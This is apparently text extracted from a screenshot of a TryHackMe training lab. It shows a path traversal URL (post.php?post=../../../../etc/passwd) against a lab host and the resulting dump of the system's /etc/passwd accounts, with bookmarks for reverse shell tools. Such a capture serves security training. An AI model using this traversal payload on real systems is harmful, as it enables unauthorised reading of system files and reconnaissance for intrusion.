 Corkplacemats
10.10.21.172/post.php?post=../../../../etc/passwd
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
will:x:1000:1000:will:/home/will:/bin/bash ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin mat:x:1002:1002:,#,,:/home/mat:/bin/bash
toby:x:1003:1003:,,,:/home/toby:/bin/bash
© Corkplacemats 2020 Back to top